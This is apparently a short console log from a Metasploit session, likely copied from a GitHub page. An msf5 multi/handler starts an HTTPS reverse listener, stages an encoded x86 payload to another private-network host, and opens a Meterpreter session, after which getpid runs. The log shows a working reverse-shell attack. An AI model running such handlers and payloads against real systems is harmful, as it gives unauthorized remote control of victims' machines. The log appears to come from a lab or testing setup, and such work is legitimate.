 msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.2:3333
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: b1n1bhmw) Encoded stage with x86/shikata_ga_nai
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: b1n1bhmw) Staging x86 payload (181366 bytes) ...
[*] Meterpreter session 13 opened (10.211.55.2:3333 -> 10.211.55.3:56344) at 2020-02-12 11:34:50 +0800
meterpreter > getpid
Current pid: 4664
meterpreter >